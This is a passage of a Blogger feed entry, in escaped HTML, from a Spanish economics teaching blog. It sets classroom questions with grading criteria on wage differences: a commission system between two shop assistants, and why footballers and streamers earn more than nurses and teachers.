36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}}]}});